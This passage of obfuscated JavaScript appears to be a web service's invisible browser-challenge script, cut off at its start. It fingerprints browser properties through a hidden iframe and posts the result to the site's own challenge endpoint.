K6=K5,Q[K6(Kq.v)](D)})},'i':function(Q,D,T,K7,E,i,o,x,P,z,G,J,B,M,y,H,X,R){for(K7=K2,E=[],i=4,o=4,x=3,P=[],J=T(0),B=D,M=1,z=0;3>z;E[z]=z,z+=1);for(y=0,H=Math[K7(Kh.v)](2,2),G=1;G!=H;R=J&B,B>>=1,B==0&&(B=D,J=T(M++)),y|=(0<R?1:0)*G,G<<=1);switch(y){case 0:for(y=0,H=Math[K7(Kh.j)](2,8),G=1;H!=G;R=B&J,B>>=1,B==0&&(B=D,J=T(M++)),y|=G*(0<R?1:0),G<<=1);X=Z(y);break;case 1:for(y=0,H=Math[K7(Kh.j)](2,16),G=1;G!=H;R=B&J,B>>=1,0==B&&(B=D,J=T(M++)),y|=(0<R?1:0)*G,G<<=1);X=Z(y);break;case 2:return''}for(z=E[3]=X,P[K7(Kh.Z)](X);;){if(M>Q)return'';for(y=0,H=Math[K7(Kh.k)](2,x),G=1;H!=G;R=B&J,B>>=1,B==0&&(B=D,J=T(M++)),y|=(0<R?1:0)*G,G<<=1);switch(X=y){case 0:for(y=0,H=Math[K7(Kh.m)](2,8),G=1;G!=H;R=J&B,B>>=1,0==B&&(B=D,J=T(M++)),y|=G*(0<R?1:0),G<<=1);E[o++]=Z(y),X=o-1,i--;break;case 1:for(y=0,H=Math[K7(Kh.k)](2,16),G=1;H!=G;R=B&J,B>>=1,0==B&&(B=D,J=T(M++)),y|=G*(0<R?1:0),G<<=1);E[o++]=Z(y),X=o-1,i--;break;case 2:return P[K7(Kh.Q)]('')}if(i==0&&(i=Math[K7(Kh.v)](2,x),x++),E[X])X=E[X];else if(X===o)X=z+z[K7(Kh.g)](0);else return null;P[K7(Kh.D)](X),E[o++]=z+X[K7(Kh.g)](0),i--,z=X,0==i&&(i=Math[K7(Kh.j)](2,x),x++)}}},m={},m[K2(KS.j)]=k.h,m}(),O={},O[K1(133)]='o',O[K1(142)]='s',O[K1(156)]='u',O[K1(181)]='z',O[K1(153)]='n',O[K1(145)]='I',O[K1(228)]='b',I=O,e[K1(161)]=function(j,Z,Q,g,KD,Kg,KQ,KF,T,E,i,o,x,P){if(KD={v:210,j:125,Z:130,k:210,m:213,Q:140,g:166,D:213,T:166,E:116,d:217,n:222,i:124,o:127},Kg={v:131,j:222,Z:196},KQ={v:112,j:204,Z:158,k:141},KF=K1,null===Z||void 0===Z)return g;for(T=A(Z),j[KF(KD.v)][KF(KD.j)]&&(T=T[KF(KD.Z)](j[KF(KD.k)][KF(KD.j)](Z))),T=j[KF(KD.m)][KF(KD.Q)]&&j[KF(KD.g)]?j[KF(KD.D)][KF(KD.Q)](new j[(KF(KD.T))](T)):function(z,Kv,G){for(Kv=KF,z[Kv(Kg.v)](),G=0;G<z[Kv(Kg.j)];z[G]===z[G+1]?z[Kv(Kg.Z)](G+1,1):G+=1);return z}(T),E='nAsAaAb'.split('A'),E=E[KF(KD.E)][KF(KD.d)](E),i=0;i<T[KF(KD.n)];o=T[i],x=b(j,Z,o),E(x)?(P=x==='s'&&!j[KF(KD.i)](Z[o]),KF(KD.o)===Q+o?D(Q+o,x):P||D(Q+o,Z[o])):D(Q+o,x),i++);return g;function D(z,G,Kt){Kt=F,Object[Kt(KQ.v)][Kt(KQ.j)][Kt(KQ.Z)](g,G)||(g[G]=[]),g[G][Kt(KQ.k)](z)}},N=K1(147)[K1(119)](';'),f=N[K1(116)][K1(217)](N),e[K1(226)]=function(v,j,KE,Kj,Z,k,m,Q){for(KE={v:151,j:222,Z:171,k:141,m:128},Kj=K1,Z=Object[Kj(KE.v)](j),k=0;k<Z[Kj(KE.j)];k++)if(m=Z[k],m==='f'&&(m='N'),v[m]){for(Q=0;Q<j[Z[k]][Kj(KE.j)];-1===v[m][Kj(KE.Z)](j[Z[k]][Q])&&(f(j[Z[k]][Q])||v[m][Kj(KE.k)]('o.'+j[Z[k]][Q])),Q++);}else v[m]=j[Z[k]][Kj(KE.m)](function(g){return'o.'+g})},c();function c(KR,Kw,Ky,Kb,v,j,Z,k,m){if(KR={v:159,j:150,Z:223,k:219,m:164,Q:164,g:190,D:209,T:209},Kw={v:223,j:219,Z:209},Ky={v:199},Kb=K1,v=e[Kb(KR.v)],!v)return;if(!W())return;(j=![],Z=v[Kb(KR.j)]===!![],k=function(KA,Q){if(KA=Kb,!j){if(j=!![],!W())return;Q=l(),h(Q.r,function(g){C(v,g)}),Q.e&&S(KA(Ky.v),Q.e)}},L[Kb(KR.Z)]!==Kb(KR.k))?k():e[Kb(KR.m)]?L[Kb(KR.Q)](Kb(KR.g),k):(m=L[Kb(KR.D)]||function(){},L[Kb(KR.T)]=function(KN){KN=Kb,m(),L[KN(Kw.v)]!==KN(Kw.j)&&(L[KN(Kw.Z)]=m,k())})}function l(Kd,Kr,Z,k,m,Q,g){Kr=(Kd={v:148,j:162,Z:208,k:175,m:136,Q:183,g:168,D:144,T:220,E:218,d:123,n:183,i:211},K1);try{return Z=L[Kr(Kd.v)](Kr(Kd.j)),Z[Kr(Kd.Z)]=Kr(Kd.k),Z[Kr(Kd.m)]='-1',L[Kr(Kd.Q)][Kr(Kd.g)](Z),k=Z[Kr(Kd.D)],m={},m=mlwE4(k,k,'',m),m=mlwE4(k,k[Kr(Kd.T)]||k[Kr(Kd.E)],'n.',m),m=mlwE4(k,Z[Kr(Kd.d)],'d.',m),L[Kr(Kd.n)][Kr(Kd.i)](Z),Q={},Q.r=m,Q.e=null,Q}catch(D){return g={},g.r={},g.e=D,g}}function K(Ku){return Ku='6i1BMVyaUmuHt9bshST$WC-EdplA3engkF0GoYwc2rjxOX8JfzRQ4NZP7DqvIK+L5,chlApiRumWidgetAgeMs,send,splice,status,join,error on cf_chl_props,catch,[native code],random,sid,hasOwnProperty,gwUy0,8501353LlKyUf,toString,style,onreadystatechange,Object,removeChild,detail,Array,TbVa1,chlApiUrl,timeout,bind,navigator,loading,clientInformation,POST,length,readyState,msg,function,kuIdX1,document,boolean,cloudflare-invisible,HkTQ2,ontimeout,prototype,source,228340rSCNIE,chlApiClientVersion,includes,XMLHttpRequest,/b/ov1/0.08592033305072154:1766420069:E4bta9Y1cY4VUJXwSxAkzXw9OBf7kdJfjycuf7ZwTDk/,split,success,116244IZYxjD,event,contentDocument,isNaN,getOwnPropertyNames,_cf_chl_opt,d.cookie,map,postMessage,concat,sort,8461134XRBtup,object,now,getPrototypeOf,tabIndex,kgZMo4,floor,onload,from,push,string,charAt,contentWindow,bigint,zHQCKpO,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,createElement,3526065xjpzFP,api,keys,xhr-error,number,chctx,parent,undefined,href,call,__CF$cv$params,stringify,mlwE4,iframe,http-code:,addEventListener,pow,Set,location,appendChild,/jsd/oneshot/d39f91d70ce1/0.08592033305072154:1766420069:E4bta9Y1cY4VUJXwSxAkzXw9OBf7kdJfjycuf7ZwTDk/,open,indexOf,errorInfoObject,/cdn-cgi/challenge-platform/h/,94570uDxRJR,display: none,isArray,/invisible/jsd,charCodeAt,20lvuPrE,uYln4,symbol,7822264oJguMU,body,35GjTHel,onerror,log,jsd,Function,chlApiSitekey,DOMContentLoaded,error,fromCharCode'.split(','),K=function(){return Ku},K()}function Y(v,Kn,KU){return Kn={v:202},KU=K1,Math[KU(Kn.v)]()<v}function s(Ki,KZ,v){return Ki={v:159,j:138},KZ=K1,v=e[KZ(Ki.v)],Math[KZ(Ki.j)](+atob(v.t))}function a(v,j,Kc,K8){return Kc={v:188,j:188,Z:112,k:207,m:158,Q:171,g:201},K8=K1,j instanceof v[K8(Kc.v)]&&0<v[K8(Kc.j)][K8(Kc.Z)][K8(Kc.k)][K8(Kc.m)](j)[K8(Kc.Q)](K8(Kc.g))}function A(v,Km,KK,j){for(Km={v:130,j:151,Z:135},KK=K1,j=[];null!==v;j=j[KK(Km.v)](Object[KK(Km.j)](v)),v=Object[KK(Km.Z)](v));return j}function b(v,j,Z,Kk,K9,k){K9=(Kk={v:200,j:213,Z:176,k:213,m:225},K1);try{return j[Z][K9(Kk.v)](function(){}),'p'}catch(m){}try{if(null==j[Z])return j[Z]===void 0?'u':'x'}catch(Q){return'i'}return v[K9(Kk.j)][K9(Kk.Z)](j[Z])?'a':j[Z]===v[K9(Kk.k)]?'C':!0===j[Z]?'T':!1===j[Z]?'F':(k=typeof j[Z],K9(Kk.m)==k?a(v,j[Z])?'N':'f':I[k]||'?')}function h(v,j,KG,Kz,KP,Kx,KL,Z,k,m){KG={v:159,j:186,Z:126,k:117,m:170,Q:221,g:173,D:126,T:180,E:169,d:150,n:216,i:111,o:139,x:185,P:167,z:167,G:157,J:157,B:195,M:146,y:160},Kz={v:152},KP={v:197,j:197,Z:120,k:163},Kx={v:216},KL=K1,Z=e[KL(KG.v)],console[KL(KG.j)](e[KL(KG.Z)]),k=new e[(KL(KG.k))](),k[KL(KG.m)](KL(KG.Q),KL(KG.g)+e[KL(KG.D)][KL(KG.T)]+KL(KG.E)+Z.r),Z[KL(KG.d)]&&(k[KL(KG.n)]=5e3,k[KL(KG.i)]=function(KV){KV=KL,j(KV(Kx.v))}),k[KL(KG.o)]=function(KO){KO=KL,k[KO(KP.v)]>=200&&k[KO(KP.j)]<300?j(KO(KP.Z)):j(KO(KP.k)+k[KO(KP.v)])},k[KL(KG.x)]=function(KI){KI=KL,j(KI(Kz.v))},m={'t':s(),'lhr':L[KL(KG.P)]&&L[KL(KG.z)][KL(KG.G)]?L[KL(KG.P)][KL(KG.J)]:'','api':Z[KL(KG.d)]?!![]:![],'payload':v},k[KL(KG.B)](V[KL(KG.M)](JSON[KL(KG.y)](m)))}function S(k,m,KB,Ka,Q,g,D,T,E,d,n,i){if(KB={v:224,j:191,Z:159,k:173,m:126,Q:180,g:118,D:177,T:117,E:170,d:221,n:216,i:111,o:189,x:205,P:215,z:126,G:214,J:194,B:137,M:115,y:126,H:110,R:172,X:154,KM:113,Ky:187,KH:195,Kw:146},Ka=K1,!Y(.01))return![];g=(Q={},Q[Ka(KB.v)]=k,Q[Ka(KB.j)]=m,Q);try{D=e[Ka(KB.Z)],T=Ka(KB.k)+e[Ka(KB.m)][Ka(KB.Q)]+Ka(KB.g)+D.r+Ka(KB.D),E=new e[(Ka(KB.T))](),E[Ka(KB.E)](Ka(KB.d),T),E[Ka(KB.n)]=2500,E[Ka(KB.i)]=function(){},d={},d[Ka(KB.o)]=e[Ka(KB.m)][Ka(KB.x)],d[Ka(KB.P)]=e[Ka(KB.z)][Ka(KB.G)],d[Ka(KB.J)]=e[Ka(KB.m)][Ka(KB.B)],d[Ka(KB.M)]=e[Ka(KB.y)][Ka(KB.H)],n=d,i={},i[Ka(KB.R)]=g,i[Ka(KB.X)]=n,i[Ka(KB.KM)]=Ka(KB.Ky),E[Ka(KB.KH)](V[Ka(KB.Kw)](i))}catch(o){}}function C(Z,k,KX,Kf,m,Q,g){if(KX={v:229,j:150,Z:120,k:113,m:203,Q:122,g:155,D:129,T:113,E:122,d:191,n:212,i:129},Kf=K1,m=Kf(KX.v),!Z[Kf(KX.j)])return;k===Kf(KX.Z)?(Q={},Q[Kf(KX.k)]=m,Q[Kf(KX.m)]=Z.r,Q[Kf(KX.Q)]=Kf(KX.Z),e[Kf(KX.g)][Kf(KX.D)](Q,'*')):(g={},g[Kf(KX.T)]=m,g[Kf(KX.m)]=Z.r,g[Kf(KX.E)]=Kf(KX.d),g[Kf(KX.n)]=k,e[Kf(KX.g)][Kf(KX.i)](g,'*'))}function F(t,v,j){return j=K(),F=function(r,U,Z){return r=r-110,Z=j[r],Z},F(t,v)}function W(Ko,Ke,v,j,Z){return Ko={v:138,j:134},Ke=K1,v=3600,j=s(),Z=Math[Ke(Ko.v)](Date[Ke(Ko.j)]()/1e3),Z-j>v?![]:!![]}}()